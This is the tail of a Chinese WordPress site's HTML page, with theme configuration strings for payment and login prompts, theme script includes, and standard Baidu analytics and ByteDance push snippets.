\u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"11925"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
